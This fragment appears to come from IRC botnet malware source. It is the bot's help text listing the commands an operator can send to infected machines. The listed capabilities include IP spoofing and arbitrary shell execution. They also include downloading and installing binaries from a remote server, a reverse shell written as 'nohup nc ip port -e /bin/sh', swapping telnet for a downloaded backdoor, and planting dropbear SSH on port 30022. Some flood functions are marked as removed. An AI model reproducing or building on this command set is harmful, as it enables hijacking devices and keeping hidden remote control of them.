 NOTICE %s :PAN <target> <port> <secs> = function has been completely removed! signed by HildeGard\n
NOTICE %s :UDP <target> <port> <secs> = function has been completely removed! signed by HildeGard\n
NOTICE %s :UNKNOWN <target> <secs> = function has been completely removed! signed by HildeGard\n
NOTICE %s :NICK <nick> = Changes the nick of the client\n
NOTICE %s :SERVER <server> = Changes servers\n
NOTICE %s :GETSPOOFS = Gets the current spoofing\n
NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n
NOTICE %s :DISABLE = Disables all packeting from this client\n
NOTICE %s :ENABLE = Enables all packeting from this client\n
NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
NOTICE %s :UPDATE <http address> <src:bin> = Update this bot\n
NOTICE %s :HACKPKG <http address> <bin name> = HackPkg is here! Install a bin, using http, no depends!\n
NOTICE %s :VERSION = Requests version of client\n
NOTICE %s :HELP = Displays this\n
NOTICE %s :IRC <command> = Sends this command to the server\n
NOTICE %s :SH <command> = Executes a command\n
NOTICE %s :ISH <command> = SH, interactive, sends to channel\n
NOTICE %s :SHD <command> = Executes a psuedo-daemonized command\n
NOTICE %s :GETBB <tftp server> = Get a proper busybox\n
NOTICE %s :INSTALL <http server/file_name> = Download & install a binary to /var/bin \n
NOTICE %s :BASH <cmd> = Execute commands using bash. \n
NOTICE %s :BINUPDATE <http:server/package> = Update a binary in /var/bin via wget \n
NOTICE %s :SCAN <nmap options> = Call the nmap wrapper script and scan with your opts. \n
NOTICE %s :RSHELL <server> <port> = Equates to nohup nc ip port -e /bin/sh\n
NOTICE %s :LOCKUP <http:server> = Kill telnet, d/l aes backdoor from <server>, run that instead.\n
NOTICE %s :GETSSH <http:server/dropbearmulti> = D/l, install, configure and start dropbear on port 30022.\n
NOTICE %s :Killing pid %d.\n